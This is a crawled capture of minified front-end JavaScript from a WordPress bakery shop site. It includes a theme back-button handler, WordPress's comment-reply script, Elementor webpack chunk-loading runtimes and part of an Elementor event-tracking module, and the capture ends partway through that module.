$btn.data('waypoint-inited', false);
}});
};})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdBackHistory', function (){
woodmartThemeModule.backHistory();
});
woodmartThemeModule.backHistory=function(){
$('.wd-back-btn > a').on('click', function(e){
e.preventDefault();
history.go(-1);
setTimeout(function(){
$('.filters-area').removeClass('filters-opened').stop().hide();
if(woodmartThemeModule.$window.width() <=1024){
$('.wd-nav-product-cat').removeClass('categories-opened').stop().hide();
}
woodmartThemeModule.$document.trigger('wdBackHistory');
}, 20);
});
};
$(document).ready(function(){
woodmartThemeModule.backHistory();
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/rsprbpy/afd24.js
body_size: 37570
content:
window.addComment=(function(window){
var document=window.document;
var config={
commentReplyClass:'comment-reply-link',
commentReplyTitleId:'reply-title',
cancelReplyId:'cancel-comment-reply-link',
commentFormId:'commentform',
temporaryFormId:'wp-temp-form-div',
parentIdFieldId:'comment_parent',
postIdFieldId:'comment_post_ID'
};
var MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;
var cutsTheMustard='querySelector' in document&&'addEventListener' in window;
var supportsDataset = !! document.documentElement.dataset;
var cancelElement;
var commentFormElement;
var respondElement;
var observer;
if(cutsTheMustard&&document.readyState!=='loading'){
ready();
}else if(cutsTheMustard){
window.addEventListener('DOMContentLoaded', ready, false);
}
function ready(){
init();
observeChanges();
}
function init(context){
if(! cutsTheMustard){
return;
}
cancelElement=getElementById(config.cancelReplyId);
commentFormElement=getElementById(config.commentFormId);
if(! cancelElement){
return;
}
cancelElement.addEventListener('touchstart', cancelEvent);
cancelElement.addEventListener('click',      cancelEvent);
var submitFormHandler=function(e){
if(( e.metaKey||e.ctrlKey)&&e.keyCode===13&&document.activeElement.tagName.toLowerCase()!=='a'){
commentFormElement.removeEventListener('keydown', submitFormHandler);
e.preventDefault();
commentFormElement.submit.click();
return false;
}};
if(commentFormElement){
commentFormElement.addEventListener('keydown', submitFormHandler);
}
var links=replyLinks(context);
var element;
for(var i=0, l=links.length; i < l; i++){
element=links[i];
element.addEventListener('touchstart', clickEvent);
element.addEventListener('click',      clickEvent);
}}
function replyLinks(context){
var selectorClass=config.commentReplyClass;
var allReplyLinks;
if(! context||! context.childNodes){
context=document;
}
if(document.getElementsByClassName){
allReplyLinks=context.getElementsByClassName(selectorClass);
}else{
allReplyLinks=context.querySelectorAll('.' + selectorClass);
}
return allReplyLinks;
}
function cancelEvent(event){
var cancelLink=this;
var temporaryFormId=config.temporaryFormId;
var temporaryElement=getElementById(temporaryFormId);
if(! temporaryElement||! respondElement){
return;
}
getElementById(config.parentIdFieldId).value='0';
var headingText=temporaryElement.textContent;
temporaryElement.parentNode.replaceChild(respondElement, temporaryElement);
cancelLink.style.display='none';
var replyHeadingElement=getElementById(config.commentReplyTitleId);
var replyHeadingTextNode=replyHeadingElement&&replyHeadingElement.firstChild;
var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;
if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE&&headingText){
if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){
replyLinkToParent.style.display='';
}
replyHeadingTextNode.textContent=headingText;
}
event.preventDefault();
}
function clickEvent(event){
var replyNode=getElementById(config.commentReplyTitleId);
var defaultReplyHeading=replyNode&&replyNode.firstChild.textContent;
var replyLink=this,
commId=getDataAttribute(replyLink, 'belowelement'),
parentId=getDataAttribute(replyLink, 'commentid'),
respondId=getDataAttribute(replyLink, 'respondelement'),
postId=getDataAttribute(replyLink, 'postid'),
replyTo=getDataAttribute(replyLink, 'replyto')||defaultReplyHeading,
follow;
if(! commId||! parentId||! respondId||! postId){
return;
}
follow=window.addComment.moveForm(commId, parentId, respondId, postId, replyTo);
if(false===follow){
event.preventDefault();
}}
function observeChanges(){
if(! MutationObserver){
return;
}
var observerOptions={
childList: true,
subtree: true
};
observer=new MutationObserver(handleChanges);
observer.observe(document.body, observerOptions);
}
function handleChanges(mutationRecords){
var i=mutationRecords.length;
while(i--){
if(mutationRecords[ i ].addedNodes.length){
init();
return;
}}
}
function getDataAttribute(element, attribute){
if(supportsDataset){
return element.dataset[attribute];
}else{
return element.getAttribute('data-' + attribute);
}}
function getElementById(elementId){
return document.getElementById(elementId);
}
function moveForm(addBelowId, commentId, respondId, postId, replyTo){
var addBelowElement=getElementById(addBelowId);
respondElement=getElementById(respondId);
var parentIdField=getElementById(config.parentIdFieldId);
var postIdField=getElementById(config.postIdFieldId);
var element, cssHidden, style;
var replyHeading=getElementById(config.commentReplyTitleId);
var replyHeadingTextNode=replyHeading&&replyHeading.firstChild;
var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;
if(! addBelowElement||! respondElement||! parentIdField){
return;
}
if('undefined'===typeof replyTo){
replyTo=replyHeadingTextNode&&replyHeadingTextNode.textContent;
}
addPlaceHolder(respondElement);
if(postId&&postIdField){
postIdField.value=postId;
}
parentIdField.value=commentId;
cancelElement.style.display='';
addBelowElement.parentNode.insertBefore(respondElement, addBelowElement.nextSibling);
if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE){
if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){
replyLinkToParent.style.display='none';
}
replyHeadingTextNode.textContent=replyTo;
}
cancelElement.onclick=function(){
return false;
};
try {
for(var i=0; i < commentFormElement.elements.length; i++){
element=commentFormElement.elements[i];
cssHidden=false;
if('getComputedStyle' in window){
style=window.getComputedStyle(element);
}else if(document.documentElement.currentStyle){
style=element.currentStyle;
}
if(( element.offsetWidth <=0&&element.offsetHeight <=0)||style.visibility==='hidden'){
cssHidden=true;
}
if('hidden'===element.type||element.disabled||cssHidden){
continue;
}
element.focus();
break;
}}
catch(e){
}
return false;
}
function addPlaceHolder(respondElement){
var temporaryFormId=config.temporaryFormId;
var temporaryElement=getElementById(temporaryFormId);
var replyElement=getElementById(config.commentReplyTitleId);
var initialHeadingText=replyElement ? replyElement.firstChild.textContent:'';
if(temporaryElement){
return;
}
temporaryElement=document.createElement('div');
temporaryElement.id=temporaryFormId;
temporaryElement.style.display='none';
temporaryElement.textContent=initialHeadingText;
respondElement.parentNode.insertBefore(temporaryElement, respondElement);
}
return {
init: init,
moveForm: moveForm
};})(window);
(()=> {
"use strict";
var __webpack_modules__=({});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
return module.exports;
}
__webpack_require__.m=__webpack_modules__;
(()=> {
var deferred=[];
__webpack_require__.O=(result, chunkIds, fn, priority)=> {
if(chunkIds){
priority=priority||0;
for(var i=deferred.length; i > 0&&deferred[i - 1][2] > priority; i--) deferred[i]=deferred[i - 1];
deferred[i]=[chunkIds, fn, priority];
return;
}
var notFulfilled=Infinity;
for (var i=0; i < deferred.length; i++){
var [chunkIds, fn, priority]=deferred[i];
var fulfilled=true;
for (var j=0; j < chunkIds.length; j++){
if((priority & 1===0||notFulfilled >=priority)&&Object.keys(__webpack_require__.O).every((key)=> (__webpack_require__.O[key](chunkIds[j])))){
chunkIds.splice(j--, 1);
}else{
fulfilled=false;
if(priority < notFulfilled) notFulfilled=priority;
}
}
if(fulfilled){
deferred.splice(i--, 1)
var r=fn();
if(r!==undefined) result=r;
}
}
return result;
};
})();
(()=> {
__webpack_require__.f={};
__webpack_require__.e=(chunkId)=> {
return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key)=> {
__webpack_require__.f[key](chunkId, promises);
return promises;
}, []));
};
})();
(()=> {
__webpack_require__.u=(chunkId)=> {
if(chunkId==="code-highlight") return "" + chunkId + ".d4867c919d0858f748df.bundle.js";
if(chunkId==="video-playlist") return "" + chunkId + ".9e1bbc4fcb37864c89d6.bundle.js";
if(chunkId==="paypal-button") return "" + chunkId + ".55ffb013a3fe565f55a5.bundle.js";
if(chunkId==="vendors-node_modules_dompurify_dist_purify_cjs_js") return "8b11be0d97d58e135d30.bundle.js";
if(chunkId==="stripe-button") return "" + chunkId + ".cb4b1cf19f1c46430f76.bundle.js";
if(chunkId==="progress-tracker") return "" + chunkId + ".fd1d31a26340ed74e10a.bundle.js";
if(chunkId==="animated-headline") return "" + chunkId + ".375998d4790797e91f21.bundle.js";
if(chunkId==="media-carousel") return "" + chunkId + ".04412cb9b4479aa37408.bundle.js";
if(chunkId==="carousel") return "" + chunkId + ".298f1fc9c115422aad0e.bundle.js";
if(chunkId==="countdown") return "" + chunkId + ".6e87ca40d36793d92aea.bundle.js";
if(chunkId==="hotspot") return "" + chunkId + ".d513dd152bf605a2ffbf.bundle.js";
if(chunkId==="form") return "form.a7e78a23dbf43d6f2639.bundle.js";
if(chunkId==="gallery") return "" + chunkId + ".b7d55bc976e04f751975.bundle.js";
if(chunkId==="lottie") return "" + chunkId + ".a02a01f29c0733918ac7.bundle.js";
if(chunkId==="nav-menu") return "" + chunkId + ".e135a0d0f766c7f455ff.bundle.js";
if(chunkId==="popup") return "" + chunkId + ".996738ad83c089bcc0b9.bundle.js";
if(chunkId==="load-more") return "" + chunkId + ".f5ecc1c66872d0bd2d17.bundle.js";
if(chunkId==="posts") return "" + chunkId + ".e99f84b83c36d4568ffe.bundle.js";
if(chunkId==="portfolio") return "" + chunkId + ".5727b56368be256d0893.bundle.js";
if(chunkId==="share-buttons") return "" + chunkId + ".fda49c1691f4a352c7ef.bundle.js";
if(chunkId==="slides") return "" + chunkId + ".bcd16bbde90338846bd7.bundle.js";
if(chunkId==="social") return "" + chunkId + ".ac16c075939dcb93f70c.bundle.js";
if(chunkId==="table-of-contents") return "" + chunkId + ".430b97825da33e6685ed.bundle.js";
if(chunkId==="archive-posts") return "" + chunkId + ".6e398ddd4a81a78bcea3.bundle.js";
if(chunkId==="search-form") return "" + chunkId + ".8941aba5c12cdb05fb7c.bundle.js";
if(chunkId==="woocommerce-menu-cart") return "" + chunkId + ".81f5bafc26b94cc86238.bundle.js";
if(chunkId==="woocommerce-purchase-summary") return "" + chunkId + ".c8767542fa302a7f351f.bundle.js";
if(chunkId==="woocommerce-checkout-page") return "" + chunkId + ".470384546c61ebcaa89d.bundle.js";
if(chunkId==="woocommerce-cart") return "" + chunkId + ".79b5dc500681930471c6.bundle.js";
if(chunkId==="woocommerce-my-account") return "" + chunkId + ".7a9d36b2c12b970c6616.bundle.js";
if(chunkId==="woocommerce-notices") return "" + chunkId + ".ee407e8319d2ee060119.bundle.js";
if(chunkId==="product-add-to-cart") return "" + chunkId + ".d5883897e035f9c53c5e.bundle.js";
if(chunkId==="loop") return "loop.da94e53412e56933f721.bundle.js";
if(chunkId==="loop-carousel") return "" + chunkId + ".5108cb72ebb124297adb.bundle.js";
if(chunkId==="ajax-pagination") return "" + chunkId + ".2390838f542f1a8d5ed4.bundle.js";
if(chunkId==="mega-menu") return "" + chunkId + ".1344912ff0c40681bb13.bundle.js";
if(chunkId==="mega-menu-stretch-content") return "" + chunkId + ".0d76e4a3b7bf65ff6f9b.bundle.js";
if(chunkId==="menu-title-keyboard-handler") return "" + chunkId + ".c3673f59d6c5e47d2431.bundle.js";
if(chunkId==="nested-carousel") return "" + chunkId + ".4d07ea83632034f2e72e.bundle.js";
if(chunkId==="taxonomy-filter") return "" + chunkId + ".ce05524d53c2d4c5aa24.bundle.js";
if(chunkId==="off-canvas") return "" + chunkId + ".02e30e192bc782084e8a.bundle.js";
if(chunkId==="contact-buttons") return "" + chunkId + ".6f0dc663eb685c187fea.bundle.js";
if(chunkId==="contact-buttons-var-10") return "" + chunkId + ".49a45dadc9c2facb4972.bundle.js";
if(chunkId==="modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90") return "e8eba20060a4b0fa29dc.bundle.js";
if(chunkId==="floating-bars-var-2") return "" + chunkId + ".c6f25c32db86d04f5e8b.bundle.js";
if(chunkId==="floating-bars-var-3") return "" + chunkId + ".6cef001471f04cdb931e.bundle.js";
if(chunkId==="search") return "" + chunkId + ".5c7852be6fc67209b3a8.bundle.js";
return undefined;
};
})();
(()=> {
__webpack_require__.g=(function(){
if(typeof globalThis==='object') return globalThis;
try {
return this||new Function('return this')();
} catch (e){
if(typeof window==='object') return window;
}
})();
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
var inProgress={};
var dataWebpackPrefix="elementor-pro:";
__webpack_require__.l=(url, done, key, chunkId)=> {
if(inProgress[url]){ inProgress[url].push(done); return; }
var script, needAttach;
if(key!==undefined){
var scripts=document.getElementsByTagName("script");
for(var i=0; i < scripts.length; i++){
var s=scripts[i];
if(s.getAttribute("src")==url||s.getAttribute("data-webpack")==dataWebpackPrefix + key){ script=s; break; }
}
}
if(!script){
needAttach=true;
script=document.createElement('script');
script.charset='utf-8';
script.timeout=120;
if(__webpack_require__.nc){
script.setAttribute("nonce", __webpack_require__.nc);
}
script.setAttribute("data-webpack", dataWebpackPrefix + key);
script.src=url;
}
inProgress[url]=[done];
var onScriptComplete=(prev, event)=> {
script.onerror=script.onload=null;
clearTimeout(timeout);
var doneFns=inProgress[url];
delete inProgress[url];
script.parentNode&&script.parentNode.removeChild(script);
doneFns&&doneFns.forEach((fn)=> (fn(event)));
if(prev) return prev(event);
}
var timeout=setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
script.onerror=onScriptComplete.bind(null, script.onerror);
script.onload=onScriptComplete.bind(null, script.onload);
needAttach&&document.head.appendChild(script);
};
})();
(()=> {
var scriptUrl;
if(__webpack_require__.g.importScripts) scriptUrl=__webpack_require__.g.location + "";
var document=__webpack_require__.g.document;
if(!scriptUrl&&document){
if(document.currentScript&&document.currentScript.tagName.toUpperCase()==='SCRIPT')
scriptUrl=document.currentScript.src;
if(!scriptUrl){
var scripts=document.getElementsByTagName("script");
if(scripts.length){
var i=scripts.length - 1;
while (i > -1&&(!scriptUrl||!/^http(s?):/.test(scriptUrl))) scriptUrl=scripts[i--].src;
}
}
}
if(!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
scriptUrl=scriptUrl.replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
__webpack_require__.p=scriptUrl;
})();
(()=> {
var installedChunks={
"webpack-pro.runtime": 0
};
__webpack_require__.f.j=(chunkId, promises)=> {
var installedChunkData=__webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId]:undefined;
if(installedChunkData!==0){
if(installedChunkData){
promises.push(installedChunkData[2]);
}else{
if("webpack-pro.runtime"!=chunkId){
var promise=new Promise((resolve, reject)=> (installedChunkData=installedChunks[chunkId]=[resolve, reject]));
promises.push(installedChunkData[2]=promise);
var url=__webpack_require__.p + __webpack_require__.u(chunkId);
var error=new Error();
var loadingEnded=(event)=> {
if(__webpack_require__.o(installedChunks, chunkId)){
installedChunkData=installedChunks[chunkId];
if(installedChunkData!==0) installedChunks[chunkId]=undefined;
if(installedChunkData){
var errorType=event&&(event.type==='load' ? 'missing':event.type);
var realSrc=event&&event.target&&event.target.src;
error.message='Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
error.name='ChunkLoadError';
error.type=errorType;
error.request=realSrc;
installedChunkData[1](error);
}
}
};
__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
} else installedChunks[chunkId]=0;
}
}
};
__webpack_require__.O.j=(chunkId)=> (installedChunks[chunkId]===0);
var webpackJsonpCallback=(parentChunkLoadingFunction, data)=> {
var [chunkIds, moreModules, runtime]=data;
var moduleId, chunkId, i=0;
if(chunkIds.some((id)=> (installedChunks[id]!==0))){
for(moduleId in moreModules){
if(__webpack_require__.o(moreModules, moduleId)){
__webpack_require__.m[moduleId]=moreModules[moduleId];
}
}
if(runtime) var result=runtime(__webpack_require__);
}
if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
for(;i < chunkIds.length; i++){
chunkId=chunkIds[i];
if(__webpack_require__.o(installedChunks, chunkId)&&installedChunks[chunkId]){
installedChunks[chunkId][0]();
}
installedChunks[chunkId]=0;
}
return __webpack_require__.O(result);
}
var chunkLoadingGlobal=self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[];
chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
chunkLoadingGlobal.push=webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
})();
})()
;
(()=> {
"use strict";
var __webpack_modules__=({});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
return module.exports;
}
__webpack_require__.m=__webpack_modules__;
(()=> {
var deferred=[];
__webpack_require__.O=(result, chunkIds, fn, priority)=> {
if(chunkIds){
priority=priority||0;
for(var i=deferred.length; i > 0&&deferred[i - 1][2] > priority; i--) deferred[i]=deferred[i - 1];
deferred[i]=[chunkIds, fn, priority];
return;
}
var notFulfilled=Infinity;
for (var i=0; i < deferred.length; i++){
var [chunkIds, fn, priority]=deferred[i];
var fulfilled=true;
for (var j=0; j < chunkIds.length; j++){
if((priority & 1===0||notFulfilled >=priority)&&Object.keys(__webpack_require__.O).every((key)=> (__webpack_require__.O[key](chunkIds[j])))){
chunkIds.splice(j--, 1);
}else{
fulfilled=false;
if(priority < notFulfilled) notFulfilled=priority;
}
}
if(fulfilled){
deferred.splice(i--, 1)
var r=fn();
if(r!==undefined) result=r;
}
}
return result;
};
})();
(()=> {
var getProto=Object.getPrototypeOf ? (obj)=> (Object.getPrototypeOf(obj)):(obj)=> (obj.__proto__);
var leafPrototypes;
__webpack_require__.t=function(value, mode){
if(mode & 1) value=this(value);
if(mode & 8) return value;
if(typeof value==='object'&&value){
if((mode & 4)&&value.__esModule) return value;
if((mode & 16)&&typeof value.then==='function') return value;
}
var ns=Object.create(null);
__webpack_require__.r(ns);
var def={};
leafPrototypes=leafPrototypes||[null, getProto({}), getProto([]), getProto(getProto)];
for(var current=mode & 2&&value; typeof current=='object'&&!~leafPrototypes.indexOf(current); current=getProto(current)){
Object.getOwnPropertyNames(current).forEach((key)=> (def[key]=()=> (value[key])));
}
def['default']=()=> (value);
__webpack_require__.d(ns, def);
return ns;
};
})();
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.f={};
__webpack_require__.e=(chunkId)=> {
return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key)=> {
__webpack_require__.f[key](chunkId, promises);
return promises;
}, []));
};
})();
(()=> {
__webpack_require__.u=(chunkId)=> {
if(chunkId==="lightbox") return "" + chunkId + ".c2929795d9feaebbd860.bundle.js";
if(chunkId==="text-path") return "" + chunkId + ".ffadd93cf796f64a4d61.bundle.js";
if(chunkId==="accordion") return "" + chunkId + ".30310568d938d38f4b75.bundle.js";
if(chunkId==="alert") return "" + chunkId + ".b696182ec6f18a35bc69.bundle.js";
if(chunkId==="counter") return "" + chunkId + ".f359dee9199f5aad06c6.bundle.js";
if(chunkId==="progress") return "" + chunkId + ".5d8492a023e85c6cc0e0.bundle.js";
if(chunkId==="tabs") return "tabs.da3a2a1d05ff80456170.bundle.js";
if(chunkId==="toggle") return "" + chunkId + ".2bb51ad95c1576c6b0f5.bundle.js";
if(chunkId==="video") return "" + chunkId + ".0b07a49a1eb81c3098c5.bundle.js";
if(chunkId==="image-carousel") return "" + chunkId + ".1a3e0c6222562304eed5.bundle.js";
if(chunkId==="text-editor") return "" + chunkId + ".6df15118c67c83d1510e.bundle.js";
if(chunkId==="wp-audio") return "" + chunkId + ".c91cab3152c3f241f266.bundle.js";
if(chunkId==="nested-tabs") return "" + chunkId + ".14aec2188f727a179757.bundle.js";
if(chunkId==="nested-accordion") return "" + chunkId + ".2e00cc1c2b5899d60aba.bundle.js";
if(chunkId==="contact-buttons") return "" + chunkId + ".184fd32a4175288ab98a.bundle.js";
if(chunkId==="floating-bars") return "" + chunkId + ".8494af43b5d06b046fcd.bundle.js";
if(chunkId==="shared-frontend-handlers") return "" + chunkId + ".a8deacbd88bff47f04ac.bundle.js";
if(chunkId==="shared-editor-handlers") return "" + chunkId + ".22c8f376e58bdba40f71.bundle.js";
if(chunkId==="container-editor-handlers") return "" + chunkId + ".4366bb0d455036506f1e.bundle.js";
if(chunkId==="section-frontend-handlers") return "" + chunkId + ".d0665d28b9f0b188fe4f.bundle.js";
if(chunkId==="section-editor-handlers") return "" + chunkId + ".79e6ddb8decf79f20369.bundle.js";
if(chunkId==="nested-title-keyboard-handler") return "" + chunkId + ".8ba7666fb6fe3982c348.bundle.js";
return undefined;
};
})();
(()=> {
__webpack_require__.g=(function(){
if(typeof globalThis==='object') return globalThis;
try {
return this||new Function('return this')();
} catch (e){
if(typeof window==='object') return window;
}
})();
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
var inProgress={};
var dataWebpackPrefix="elementorFrontend:";
__webpack_require__.l=(url, done, key, chunkId)=> {
if(inProgress[url]){ inProgress[url].push(done); return; }
var script, needAttach;
if(key!==undefined){
var scripts=document.getElementsByTagName("script");
for(var i=0; i < scripts.length; i++){
var s=scripts[i];
if(s.getAttribute("src")==url||s.getAttribute("data-webpack")==dataWebpackPrefix + key){ script=s; break; }
}
}
if(!script){
needAttach=true;
script=document.createElement('script');
script.charset='utf-8';
script.timeout=120;
if(__webpack_require__.nc){
script.setAttribute("nonce", __webpack_require__.nc);
}
script.setAttribute("data-webpack", dataWebpackPrefix + key);
script.src=url;
}
inProgress[url]=[done];
var onScriptComplete=(prev, event)=> {
script.onerror=script.onload=null;
clearTimeout(timeout);
var doneFns=inProgress[url];
delete inProgress[url];
script.parentNode&&script.parentNode.removeChild(script);
doneFns&&doneFns.forEach((fn)=> (fn(event)));
if(prev) return prev(event);
}
var timeout=setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
script.onerror=onScriptComplete.bind(null, script.onerror);
script.onload=onScriptComplete.bind(null, script.onload);
needAttach&&document.head.appendChild(script);
};
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
(()=> {
var scriptUrl;
if(__webpack_require__.g.importScripts) scriptUrl=__webpack_require__.g.location + "";
var document=__webpack_require__.g.document;
if(!scriptUrl&&document){
if(document.currentScript&&document.currentScript.tagName.toUpperCase()==='SCRIPT')
scriptUrl=document.currentScript.src;
if(!scriptUrl){
var scripts=document.getElementsByTagName("script");
if(scripts.length){
var i=scripts.length - 1;
while (i > -1&&(!scriptUrl||!/^http(s?):/.test(scriptUrl))) scriptUrl=scripts[i--].src;
}
}
}
if(!scriptUrl) throw new Error("Automatic publicPath is not supported in this browser");
scriptUrl=scriptUrl.replace(/^blob:/, "").replace(/#.*$/, "").replace(/\?.*$/, "").replace(/\/[^\/]+$/, "/");
__webpack_require__.p=scriptUrl;
})();
(()=> {
var installedChunks={
"webpack.runtime": 0
};
__webpack_require__.f.j=(chunkId, promises)=> {
var installedChunkData=__webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId]:undefined;
if(installedChunkData!==0){
if(installedChunkData){
promises.push(installedChunkData[2]);
}else{
if("webpack.runtime"!=chunkId){
var promise=new Promise((resolve, reject)=> (installedChunkData=installedChunks[chunkId]=[resolve, reject]));
promises.push(installedChunkData[2]=promise);
var url=__webpack_require__.p + __webpack_require__.u(chunkId);
var error=new Error();
var loadingEnded=(event)=> {
if(__webpack_require__.o(installedChunks, chunkId)){
installedChunkData=installedChunks[chunkId];
if(installedChunkData!==0) installedChunks[chunkId]=undefined;
if(installedChunkData){
var errorType=event&&(event.type==='load' ? 'missing':event.type);
var realSrc=event&&event.target&&event.target.src;
error.message='Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
error.name='ChunkLoadError';
error.type=errorType;
error.request=realSrc;
installedChunkData[1](error);
}
}
};
__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
} else installedChunks[chunkId]=0;
}
}
};
__webpack_require__.O.j=(chunkId)=> (installedChunks[chunkId]===0);
var webpackJsonpCallback=(parentChunkLoadingFunction, data)=> {
var [chunkIds, moreModules, runtime]=data;
var moduleId, chunkId, i=0;
if(chunkIds.some((id)=> (installedChunks[id]!==0))){
for(moduleId in moreModules){
if(__webpack_require__.o(moreModules, moduleId)){
__webpack_require__.m[moduleId]=moreModules[moduleId];
}
}
if(runtime) var result=runtime(__webpack_require__);
}
if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
for(;i < chunkIds.length; i++){
chunkId=chunkIds[i];
if(__webpack_require__.o(installedChunks, chunkId)&&installedChunks[chunkId]){
installedChunks[chunkId][0]();
}
installedChunks[chunkId]=0;
}
return __webpack_require__.O(result);
}
var chunkLoadingGlobal=self["webpackChunkelementorFrontend"]=self["webpackChunkelementorFrontend"]||[];
chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
chunkLoadingGlobal.push=webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
})();
})()
;
(self["webpackChunkelementorFrontend"]=self["webpackChunkelementorFrontend"]||[]).push([["frontend-modules"],{
"../app/assets/js/event-track/apps-event-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.appsEventTrackingDispatch=exports.AppsEventTracking=void 0;
var _eventsConfig=_interopRequireDefault(__webpack_require__( "../core/common/modules/events-manager/assets/js/events-config.js"));
const EVENTS_MAP={
PAGE_VIEWS_WEBSITE_TEMPLATES: 'page_views_website_templates',
KITS_CLOUD_UPGRADE_CLICKED: 'kits_cloud_upgrade_clicked',
EXPORT_KIT_CUSTOMIZATION: 'export_kit_customization',
IMPORT_KIT_CUSTOMIZATION: 'import_kit_customization',
KIT_IMPORT_STATUS: 'kit_import_status',
KIT_CLOUD_LIBRARY_APPLY: 'kit_cloud_library_apply',
KIT_CLOUD_LIBRARY_DELETE: 'kit_cloud_library_delete',
IMPORT_EXPORT_ADMIN_ACTION: 'ie_admin_action',
KIT_IMPORT_UPLOAD_FILE: 'kit_import_upload_file'
};
const appsEventTrackingDispatch=(command, eventParams)=> {
const objectCreator=(array, obj)=> {
for (const key of array){
if(eventParams.hasOwnProperty(key)&&eventParams[key]!==null){
obj[key]=eventParams[key];
}}
return obj;
};
const dataKeys=[];
const detailsKeys=['layout', 'site_part', 'error', 'document_name', 'document_type', 'view_type_clicked', 'tag', 'sort_direction', 'sort_type', 'action', 'grid_location', 'kit_name', 'page_source', 'element_position', 'element', 'event_type', 'modal_type', 'method', 'status', 'step', 'item', 'category', 'element_location', 'search_term', 'section', 'site_area'];
const data={};
const details={};
const init=()=> {
objectCreator(detailsKeys, details);
objectCreator(dataKeys, data);
const commandSplit=command.split('/');
data.placement=commandSplit[0];
data.event=commandSplit[1];
if(Object.keys(details).length){
data.details=details;
}};
init();
$e.run(command, data);
};
exports.appsEventTrackingDispatch=appsEventTrackingDispatch;
class AppsEventTracking {
static dispatchEvent(eventName, payload){
return elementorCommon.eventsManager.dispatchEvent(eventName, payload);
}
static sendPageViewsWebsiteTemplates(page){
return this.dispatchEvent(EVENTS_MAP.PAGE_VIEWS_WEBSITE_TEMPLATES, {
trigger: _eventsConfig.default.triggers.pageLoaded,
page_loaded: page,
secondary_location: page
});
}
static sendKitsCloudUpgradeClicked(upgradeLocation){
return this.dispatchEvent(EVENTS_MAP.KITS_CLOUD_UPGRADE_CLICKED, {
trigger: _eventsConfig.default.triggers.click,
secondary_location: upgradeLocation,
upgrade_location: upgradeLocation
});
}
static sendExportKitCustomization(payload){
return this.dispatchEvent(EVENTS_MAP.EXPORT_KIT_CUSTOMIZATION, {
trigger: _eventsConfig.default.triggers.click,
...payload
});
}
static sendImportKitCustomization(payload){
return this.dispatchEvent(EVENTS_MAP.IMPORT_KIT_CUSTOMIZATION, {
trigger: _eventsConfig.default.triggers.click,
...payload
});
}
static sendKitImportStatus(error=null){
const isError = !!error;
return this.dispatchEvent(EVENTS_MAP.KIT_IMPORT_STATUS, {
kit_import_status: !isError,
...(isError&&{
kit_import_error: error.message
})
});
}
static sendKitCloudLibraryApply(kitId, kitApplyUrl){
return this.dispatchEvent(EVENTS_MAP.KIT_CLOUD_LIBRARY_APPLY, {
trigger: _eventsConfig.default.triggers.click,
kit_cloud_id: kitId,
...(kitApplyUrl&&{
kit_apply_url: kitApplyUrl
})
});
}
static sendKitCloudLibraryDelete(){
return this.dispatchEvent(EVENTS_MAP.KIT_CLOUD_LIBRARY_DELETE, {
trigger: _eventsConfig.default.triggers.click
});
}
static sendImportExportAdminAction(actionType){
return this.dispatchEvent(EVENTS_MAP.IMPORT_EXPORT_ADMIN_ACTION, {
trigger: _eventsConfig.default.triggers.click,
action_type: actionType
});
}
